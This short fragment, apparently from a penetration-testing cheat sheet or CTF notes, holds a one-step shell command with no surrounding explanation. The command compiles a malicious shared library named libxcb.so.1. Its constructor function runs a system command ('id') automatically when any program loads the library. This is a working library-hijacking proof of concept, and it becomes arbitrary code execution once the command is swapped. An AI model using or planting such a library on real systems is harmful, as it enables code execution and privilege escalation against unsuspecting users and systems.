 gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void init(){
    system("id");
    exit(0);
}
EOF